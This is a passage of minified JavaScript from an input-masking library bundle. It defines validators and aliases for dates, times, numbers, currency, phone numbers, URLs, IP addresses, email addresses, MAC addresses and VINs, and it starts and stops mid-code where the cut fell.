r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new 